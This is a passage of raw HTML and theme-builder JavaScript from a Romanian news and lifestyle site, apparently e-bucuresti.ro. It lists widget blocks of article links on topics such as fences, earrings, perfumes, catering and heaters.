tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_100_69795aa3bc3d7_rand","tdc_css_class_style":"td_uid_100_69795aa3bc3d7_rand_style"}';
block_td_uid_100_69795aa3bc3d7.td_column_number = "1";
block_td_uid_100_69795aa3bc3d7.block_type = "td_block_18";
block_td_uid_100_69795aa3bc3d7.post_count = "3";
block_td_uid_100_69795aa3bc3d7.found_posts = "327";
block_td_uid_100_69795aa3bc3d7.header_color = "";
block_td_uid_100_69795aa3bc3d7.ajax_pagination_infinite_stop = "";
block_td_uid_100_69795aa3bc3d7.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_100_69795aa3bc3d7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=td_uid_100_69795aa3bc3d7 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/gard-plasa-impletita-armura-alegerea-potrivita-pentru-casa-ta/" rel="bookmark" class="td-image-wrap" title="Gardul din plasă împletită ARMURA, alegerea potrivită pentru casa ta"><img class="entry-thumb" src="[data-uri]" alt="Gard din plasa" title="Gardul din plasă împletită ARMURA, alegerea potrivită pentru casa ta" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/Gard-din-plasa-696x385.jpg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/gard-plasa-impletita-armura-alegerea-potrivita-pentru-casa-ta/" rel="bookmark" title="Gardul din plasă împletită ARMURA, alegerea potrivită pentru casa ta">Gardul din plasă împletită ARMURA, alegerea potrivită pentru casa ta</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.e-bucuresti.ro/author/sannet/">e-București.ro</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T10:00:01+00:00" >09/01/2020</time></span>                        <div class="td-module-comments"><a href="https://www.e-bucuresti.ro/gard-plasa-impletita-armura-alegerea-potrivita-pentru-casa-ta/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/beneficiaza-de-produse-hoteliere-de-calitate-superioara-cu-best-distribution/" rel="bookmark" class="td-image-wrap" title="Beneficiază de produse hoteliere de calitate superioară cu Best Distribution"><img class="entry-thumb" src="[data-uri]" alt="Camera de Hotel" title="Beneficiază de produse hoteliere de calitate superioară cu Best Distribution" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/Camera-de-Hotel-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/beneficiaza-de-produse-hoteliere-de-calitate-superioara-cu-best-distribution/" rel="bookmark" title="Beneficiază de produse hoteliere de calitate superioară cu Best Distribution">Beneficiază de produse hoteliere de calitate superioară cu Best Distribution</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T10:47:05+00:00" >20/01/2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/ce-tip-de-cercei-sa-porti-la-evenimente-speciale-nunta-botez-aniversare/" rel="bookmark" class="td-image-wrap" title="Ce tip de cercei să porți la evenimente speciale: nuntă, botez, aniversare"><img class="entry-thumb" src="[data-uri]" alt="Participarea la evenimente speciale reprezintă un prilej excelent pentru a pune în valoare stilul personal prin alegerea atentă a accesoriilor. Cerceii joacă un rol important în completarea unei ținute elegante, adăugând un detaliu distinct care poate face diferența la orice nuntă, botez sau aniversare. În acest articol vei găsi sugestii practice și exemple concrete pentru a selecta cerceii potriviți fiecărei ocazii. Ce tipuri de cercei se potrivesc la evenimentele speciale Pe piață există multe modele de cercei, iar adaptarea lor la momentul și specificul evenimentului îți poate duce ținuta la un alt nivel. Iată câteva opțiuni populare și sfaturi despre când să le alegi: Cerceii stud: Se potrivesc perfect dacă apreciezi simplitatea și discreția. Poartă-i la botezuri restrânse sau la o aniversare între prieteni apropiați. De exemplu, o pereche de studuri cu diamante mici aduce o notă elegantă, fără să atragă atenția excesiv. Cerceii lungi (drop): Recomand să alegi modelele de tip picătură la nunți elegante sau petreceri care cer o ținută sofisticată. Acest gen se asortează ușor cu o rochie cu umerii goi sau cu o coafură ridicată. Cerceii candelabru: Aceste modele masive, adesea cu pietre sau perle, se potrivesc dacă îți dorești un look strălucitor la o aniversare importantă sau la o nuntă de seară. Cerceii tip cerc (hoop): Preferi stilul casual-chic? Cerceii rotunzi, de dimensiuni medii, se adaptează ușor la ținute lejere sau moderne, potrivite pentru petreceri relaxate. Cerceii threader: Acești cercei supli, cu formă alungită, dau un aer contemporan și nu încărcă ansamblul atunci când alegi o ținută minimalistă la un botez sau alte evenimente intime. Nu uita să adaptezi mărimea și forma cerceilor în funcție de ora și atmosfera evenimentului. Pentru ocazii restrânse, mizează pe modele mici sau medii, iar pentru baluri ori petreceri de seară, poți alege opțiuni mai îndrăznețe. Cum alegi cerceii potriviți pentru tipul de eveniment Ca să găsești perechea ideală, gândește-te la context și la rolul tău în cadrul evenimentului. Mai jos găsești câteva direcții clare: Nunta Dacă vrei să te evidențiezi, alege cercei lungi cu cristale sau perle, mai ales dacă porți părul prins sau o rochie cu decolteu. De pildă, mireasa poate opta pentru modele cu sidef care pun în evidență rochia albă, iar invitatele pot merge pe argint sau aur roz. Botez Alege cercei discreți: studuri cu piatră semiprețioasă sau cercei drop scurți în tonuri neutre. Aceștia nu vor încărca ținuta și se potrivesc cu rochii fluide sau costume elegante. Aniversare Poți aborda două direcții: cercei mici și simpli dacă preferi un look minimalist sau modele voluminoase și colorate pentru o atmosferă de petrecere, aliniată la culorile tematice sau cu detalii inspirate din stilul propriu. Descoperă inspirație și colecții de cercei din aur modele noi, dacă vrei să explorezi trenduri actuale potrivite pentru orice eveniment special. Alegerea cerceilor în funcție de forma feței și coafură Acordă o atenție specială formei feței și coafurii atunci când iei decizia finală. Câteva exemple te pot ajuta: Dacă ai fața rotundă, poți apela la cercei lungi (tip drop sau candelabru) pentru a crea efectul de alungire. Pentru fața ovală, majoritatea modelelor se potrivesc, de la cerceri rotunzi la cei lungi. O față pătrată devine mai armonioasă cu cercei rotunzi sau drop, care adaugă delicatețe. Persoanele cu fața lungă pot alege cercei cu volum lateral sau modele robuste pentru a echilibra proporțiile. Coafura joacă și ea un rol important. Spre exemplu, dacă porți părul prins, modelele statement ies ușor în evidență, iar pentru păr lăsat liber sau bucle, studurile rămân o alegere inspirată. Materiale, tendințe actuale și sfaturi pentru întreținere Optează pentru metale prețioase (aur sau argint) dacă preferi accesorii de calitate care se potrivesc la orice eveniment. Modelele cu pietre semiprețioase, cristale sau perle se asortează ușor cu ținutele de gală sau cu rochiile elegante. Închizătorile sigure (șurub sau clemă) previn pierderea bijuteriilor în timpul petrecerii. Tendințele de anul acesta aduc în prim plan cerceii voluminoși și modelele asimetrice, dar și cele inspirate din natură sau din moda retro. Pentru un look armonios, coordonează cerceii cu celelalte accesorii: un colier discret sau o brățară subțire poate completa perfect ținuta. Câteva sfaturi utile: Evită să dai cu parfum direct pe cercei. Depozitează-i separat, în săculeți moi. Curăță-i periodic cu soluții blânde, pentru a păstra strălucirea materialului. Alege cerceii ca parte integrată din planificarea ținutei și coordonează-i cu restul accesoriilor și haine. Inspiră-te din colecțiile actuale, dar personalizează alegerea pentru a-ți sublinia personalitatea. Nu ezita să experimentezi cu modele noi și culori care îți plac." title="Ce tip de cercei să porți la evenimente speciale: nuntă, botez, aniversare" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/07/Ce-tip-de-cercei-sa-porti-la-evenimente-speciale-nunta-botez-aniversare-80x60.png"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/ce-tip-de-cercei-sa-porti-la-evenimente-speciale-nunta-botez-aniversare/" rel="bookmark" title="Ce tip de cercei să porți la evenimente speciale: nuntă, botez, aniversare">Ce tip de cercei să porți la evenimente speciale: nuntă, botez, aniversare</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T12:08:12+00:00" >18/07/2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_101_69795aa3bf0c1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_101_69795aa3bf0c1" ><script>var block_td_uid_101_69795aa3bf0c1 = new tdBlock();
block_td_uid_101_69795aa3bf0c1.id = "td_uid_101_69795aa3bf0c1";
block_td_uid_101_69795aa3bf0c1.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_101_69795aa3bf0c1_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_101_69795aa3bf0c1_rand","tdc_css_class_style":"td_uid_101_69795aa3bf0c1_rand_style"}';
block_td_uid_101_69795aa3bf0c1.td_column_number = "1";
block_td_uid_101_69795aa3bf0c1.block_type = "td_block_9";
block_td_uid_101_69795aa3bf0c1.post_count = "3";
block_td_uid_101_69795aa3bf0c1.found_posts = "327";
block_td_uid_101_69795aa3bf0c1.header_color = "";
block_td_uid_101_69795aa3bf0c1.ajax_pagination_infinite_stop = "";
block_td_uid_101_69795aa3bf0c1.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_101_69795aa3bf0c1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_101_69795aa3bf0c1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/3-afectiuni-ale-sinusurilor-ce-pot-fi-depistate-in-urma-unui-ct/" rel="bookmark" title="3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT">3 afecțiuni ale sinusurilor ce pot fi depistate în urma unui CT</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.e-bucuresti.ro/author/iulia/">Iulia S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T15:27:35+00:00" >27/09/2024</time></span>                    <div class="td-module-comments"><a href="https://www.e-bucuresti.ro/3-afectiuni-ale-sinusurilor-ce-pot-fi-depistate-in-urma-unui-ct/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/explorand-bucurestiul-prin-backgammon/" rel="bookmark" title="Explorând Bucureștiul prin Backgammon">Explorând Bucureștiul prin Backgammon</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.e-bucuresti.ro/author/sannet/">e-București.ro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-11T18:41:08+00:00" >11/04/2024</time></span>                    <div class="td-module-comments"><a href="https://www.e-bucuresti.ro/explorand-bucurestiul-prin-backgammon/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/6-device-uri-utile-pentru-nomazii-digitali/" rel="bookmark" title="6 device-uri utile pentru nomazii digitali">6 device-uri utile pentru nomazii digitali</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.e-bucuresti.ro/author/sannet/">e-București.ro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-11T17:33:32+00:00" >11/05/2022</time></span>                    <div class="td-module-comments"><a href="https://www.e-bucuresti.ro/6-device-uri-utile-pentru-nomazii-digitali/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_101_69795aa3bf0c1" data-td_block_id="td_uid_101_69795aa3bf0c1">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_103_69795aa3c0a90_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_103_69795aa3c0a90" ><script>var block_td_uid_103_69795aa3c0a90 = new tdBlock();
block_td_uid_103_69795aa3c0a90.id = "td_uid_103_69795aa3c0a90";
block_td_uid_103_69795aa3c0a90.atts = '{"custom_title":"CELE MAI NOI ARTICOLE","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_103_69795aa3c0a90_rand","tdc_css_class":"td_uid_103_69795aa3c0a90_rand","tdc_css_class_style":"td_uid_103_69795aa3c0a90_rand_style"}';
block_td_uid_103_69795aa3c0a90.td_column_number = "1";
block_td_uid_103_69795aa3c0a90.block_type = "td_block_7";
block_td_uid_103_69795aa3c0a90.post_count = "3";
block_td_uid_103_69795aa3c0a90.found_posts = "327";
block_td_uid_103_69795aa3c0a90.header_color = "";
block_td_uid_103_69795aa3c0a90.ajax_pagination_infinite_stop = "";
block_td_uid_103_69795aa3c0a90.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_103_69795aa3c0a90);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CELE MAI NOI ARTICOLE</span></h4></div><div id=td_uid_103_69795aa3c0a90 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" class="td-image-wrap" title="Catering pentru team buildinguri: soluția practică pentru mese organizate"><img class="entry-thumb" src="[data-uri]" alt="Catering pentru team buildinguri: soluția practică pentru mese organizate" title="Catering pentru team buildinguri: soluția practică pentru mese organizate" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate--100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" title="Catering pentru team buildinguri: soluția practică pentru mese organizate">Catering pentru team buildinguri: soluția practică pentru mese organizate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T12:34:01+00:00" >19/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece/" rel="bookmark" class="td-image-wrap" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece"><img class="entry-thumb" src="[data-uri]" alt="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece--100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/top-5-cele-mai-persistente-parfumuri-pentru-barbati-in-sezonul-rece/" rel="bookmark" title="Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece">Top 5 cele mai persistente parfumuri pentru bărbați în sezonul rece</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T12:29:22+00:00" >19/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" class="td-image-wrap" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?"><img class="entry-thumb" src="[data-uri]" alt="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?">Cum să încălzești eficient o cabană sau o casă de vacanță...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T18:02:28+00:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_104_69795aa3c1e1f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_104_69795aa3c1e1f" ><script>var block_td_uid_104_69795aa3c1e1f = new tdBlock();
block_td_uid_104_69795aa3c1e1f.id = "td_uid_104_69795aa3c1e1f";
block_td_uid_104_69795aa3c1e1f.atts = '{"custom_title":"CELE MAI CITITE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_104_69795aa3c1e1f_rand","tdc_css_class":"td_uid_104_69795aa3c1e1f_rand","tdc_css_class_style":"td_uid_104_69795aa3c1e1f_rand_style"}';
block_td_uid_104_69795aa3c1e1f.td_column_number = "1";
block_td_uid_104_69795aa3c1e1f.block_type = "td_block_7";
block_td_uid_104_69795aa3c1e1f.post_count = "3";
block_td_uid_104_69795aa3c1e1f.found_posts = "327";
block_td_uid_104_69795aa3c1e1f.header_color = "";
block_td_uid_104_69795aa3c1e1f.ajax_pagination_infinite_stop = "";
block_td_uid_104_69795aa3c1e1f.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_104_69795aa3c1e1f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CELE MAI CITITE</span></h4></div><div id=td_uid_104_69795aa3c1e1f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cat-costa-sa-faci-o-scoala-de-aviatie-in-romania/" rel="bookmark" class="td-image-wrap" title="Cât costă să faci o școală de aviație în România?"><img class="entry-thumb" src="[data-uri]" alt="Cât costă să faci o școală de aviație în România?" title="Cât costă să faci o școală de aviație în România?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2022/11/Cat-costa-sa-faci-o-scoala-de-aviatie-in-Romania-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cat-costa-sa-faci-o-scoala-de-aviatie-in-romania/" rel="bookmark" title="Cât costă să faci o școală de aviație în România?">Cât costă să faci o școală de aviație în România?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T15:43:13+00:00" >18/11/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cand-se-pune-plasa-de-umbrire-la-rosii-si-cum-o-alegi/" rel="bookmark" class="td-image-wrap" title="Când se pune plasa de umbrire la roşii şi cum o alegi"><img class="entry-thumb" src="[data-uri]" alt="Când se pune plasa de umbrire la roşii şi cum o alegi" title="Când se pune plasa de umbrire la roşii şi cum o alegi" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2022/08/Cand-se-pune-plasa-de-umbrire-la-rosii-si-cum-o-alegi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cand-se-pune-plasa-de-umbrire-la-rosii-si-cum-o-alegi/" rel="bookmark" title="Când se pune plasa de umbrire la roşii şi cum o alegi">Când se pune plasa de umbrire la roşii şi cum o...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-31T11:45:31+00:00" >31/08/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

